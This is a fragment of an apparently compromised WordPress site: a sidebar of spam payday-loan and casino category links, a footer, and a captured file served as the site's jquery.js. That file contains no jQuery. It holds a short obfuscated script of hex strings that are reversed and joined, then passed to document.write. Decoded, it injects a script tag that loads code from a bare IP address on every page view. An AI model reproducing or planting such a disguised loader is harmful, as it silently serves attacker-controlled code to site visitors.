	<li class="cat-item cat-item-576"><a href="http://aufphasen.de/?cat=576" >sonic payday review</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://aufphasen.de/?cat=782" >southwest financial loan near me</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://aufphasen.de/?cat=780" >southwest financial loans</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://aufphasen.de/?cat=781" >southwest financial payday loan</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://aufphasen.de/?cat=783" >southwest financial payday loans</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://aufphasen.de/?cat=798" >speedy cash loan</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://aufphasen.de/?cat=796" >speedy cash loan near me</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://aufphasen.de/?cat=793" >speedy cash loan online</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://aufphasen.de/?cat=794" >speedy cash loans</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://aufphasen.de/?cat=797" >speedy cash payday loan</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://aufphasen.de/?cat=795" >speedy cash payday loans</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://aufphasen.de/?cat=607" >st louis loans</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://aufphasen.de/?cat=37" >Stake7 Casino</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://aufphasen.de/?cat=44" >sunday payday loans</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://aufphasen.de/?cat=185" >super lion slots machine</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://aufphasen.de/?cat=260" >text spinner</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://aufphasen.de/?cat=276" >the best spinner</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://aufphasen.de/?cat=91" >three kings slot</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://aufphasen.de/?cat=626" >top pet insurance companies</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://aufphasen.de/?cat=572" >tremont lending</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://aufphasen.de/?cat=476" >tremont lending loans</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://aufphasen.de/?cat=571" >tremont lending online</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://aufphasen.de/?cat=266" >tribal lending</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://aufphasen.de/?cat=637" >tribal lending companies</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://aufphasen.de/?cat=198" >tribal loan</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://aufphasen.de/?cat=96" >tribal loans</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://aufphasen.de/?cat=190" >tribal loans bad credit</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://aufphasen.de/?cat=265" >tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://aufphasen.de/?cat=532" >tribal online loans</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://aufphasen.de/?cat=227" >tribe loans</a>
</li>
	<li class="cat-item cat-item-594"><a href="http://aufphasen.de/?cat=594" >tru blu casino</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://aufphasen.de/?cat=222" >truck finance calculator</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://aufphasen.de/?cat=592" >true blue casino 2021</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://aufphasen.de/?cat=619" >trupanion pet insurance</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://aufphasen.de/?cat=8" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://aufphasen.de/?cat=7" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://aufphasen.de/?cat=274" >united cash advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://aufphasen.de/?cat=446" >united cash loans</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://aufphasen.de/?cat=411" >united cash loans review</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://aufphasen.de/?cat=435" >united cash payday loans</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://aufphasen.de/?cat=277" >united cashloans</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://aufphasen.de/?cat=333" >united states cash advance</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://aufphasen.de/?cat=251" >unitedcash</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://aufphasen.de/?cat=640" >usa cash net</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://aufphasen.de/?cat=240" >usa loan network</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://aufphasen.de/?cat=438" >usa loan network payday</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://aufphasen.de/?cat=482" >usa loans network</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://aufphasen.de/?cat=210" >usa payday loans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://aufphasen.de/?cat=133" >utah payday loan online</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://aufphasen.de/?cat=181" >utah payday loans</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://aufphasen.de/?cat=621" >virginia payday loans</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://aufphasen.de/?cat=494" >website download</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://aufphasen.de/?cat=153" >weekend cash loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://aufphasen.de/?cat=201" >weekend loans australia</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://aufphasen.de/?cat=121" >weekend loans direct lender</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://aufphasen.de/?cat=430" >weekend payday loans</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://aufphasen.de/?cat=152" >wheres the gold slots</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://aufphasen.de/?cat=26" >Windows Casinos</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://aufphasen.de/?cat=455" >wirecash</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://aufphasen.de/?cat=169" >zippy loans</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://aufphasen.de/?cat=605" >zippy loans review</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://aufphasen.de/?cat=344" >zippyloan</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://aufphasen.de/?cat=407" >zippyloan reviews</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://aufphasen.de/?cat=43" >zippyloans</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://aufphasen.de/?cat=659" >zippyloans review</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://aufphasen.de/wp-login.php">Anmelden</a></li>
			<li><a href="http://aufphasen.de/?feed=rss2">Beitrags-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://aufphasen.de/?feed=comments-rss2">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://de.wordpress.org/" title="Semantic Personal Publishing Platform">Dieses Blog läuft mit WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://aufphasen.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1
body_size: 354
content:
var _0xc790=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xc790[5]](_0xc790[4][_0xc790[3]](_0xc790[0])[_0xc790[2]]()[_0xc790[1]](_0xc790[0]))